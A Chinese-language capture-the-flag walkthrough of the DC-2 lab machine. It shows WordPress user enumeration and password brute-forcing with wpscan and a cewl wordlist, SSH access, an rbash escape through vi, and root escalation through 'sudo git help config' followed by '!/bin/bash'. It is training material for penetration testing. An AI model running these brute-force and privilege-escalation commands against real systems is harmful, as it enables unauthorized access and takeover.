一、信息收集



1.端口扫描:

nmap -sV -p 1-10000 10.1.1.4



2.CMS识别



3.目录扫描:

dirsearch http://10.1.1.4/

4.FLAG1

似乎让我们用cewl生成密码字典,并爆破登录。

cewl -w rewl_passwd.txt http://dc-2/index.php/flag/





总结,目标打开了80http端口和7744ssh端口;CMS发现目标使用了WordPress和Mysql;并且发现目标的web后台/wp-login.php,进一步确认了WordPress框架。

二、WEB渗透

1.获取账号以及密码



使用wpscan获取账号:

wpscan --url http://dc-2/ -e u



使用wpscan以及信息收集cewl生成的字典爆破密码:

wpscan --url http://dc-2/ -e u -P rewl_passwd.txt

找到了tom以及jerry的账号密码,尝试登录后台。



2.FLAG2

尝试ssh连接拿到shell,发现只有tom可以ssh连接成功。

ssh tom@10.1.1.4 -p 7744

三、内网渗透



1.信息收集:

发现无法cat,查看可以执行的命令。

compgen -c

发现vi可以使用,使用vi查询得到FLAG3结果。

2.FLAG3



![]()

提示我们进行su提权

四、提权

echo $SHELL发现是rbash限制,我们需要逃逸rbash,使用大佬的代码

# vim/vi进入之后

:set shell=/bin/sh # 或者用/bin/bash

:shell

# 切换完成之后还要添加环境变量。给$PATH变量增加两个路径,用来查找命令

export PATH=$PATH:/bin/

export PATH=$PATH:/usr/bin/

之后cd到jerry拿到flag4

1.FLAG4

2.根据提示使用git提权

sudo -l #查看sudo -l 如果git不需要passwd则可以进行提权

sudo git help config #在末行命令模式输入

!/bin/bash 或 !'sh' #完成提权

sudo git -p help

!/bin/bash #输入!/bin/bash,即可打开一个用户为root的shell

最后访问 /root文件夹即可获取final_shell!!!!

![[C++初阶] 爱上C++ : 与C++的第一次约会](https://img-blog.csdnimg.cn/direct/e6b7de6df3ca49cba01fe2d41bd77a72.png)